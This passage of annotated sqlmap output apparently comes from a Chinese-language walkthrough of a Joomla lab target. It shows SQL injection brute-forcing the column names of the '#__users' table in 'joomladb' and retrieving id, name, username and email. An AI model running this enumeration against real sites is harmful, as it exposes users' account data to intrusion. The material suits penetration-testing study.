 [10:56:20] [INFO] fetching columns for table '#__users' in database 'joomladb'
[10:56:20] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
do you want to use common column existence check? [y/N/q] y
[10:56:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
> 1 随便写
[10:56:25] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[10:56:25] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10 线程设为10
[10:56:28] [INFO] starting 10 threads
[10:56:28] [INFO] retrieved: id
[10:56:28] [INFO] retrieved: name
[10:56:28] [INFO] retrieved: username
[10:56:29] [INFO] retrieved: email
[10:56:30] [INFO] tried 154/2673 items (6%)